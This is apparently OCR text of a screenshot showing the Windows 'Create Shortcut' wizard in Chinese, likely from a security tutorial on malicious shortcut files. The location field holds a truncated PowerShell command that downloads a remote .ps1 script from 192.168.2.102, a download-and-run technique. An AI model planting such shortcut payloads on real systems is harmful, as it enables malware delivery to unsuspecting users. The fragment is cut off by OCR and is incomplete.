 创建快捷方式
想为哪个对象创建快捷方式?
该向导帮您创建本地或网络程序、文件、文件夹、计算机或 Internet 地址的快捷方式。
请键入对象的位置(T):
let.WebClient).DownloadString('http://192.168.2.102/111.ps1');xx.ps1"
浏览(R)...
单击“下一步”继续。
下一步(N)
悦信安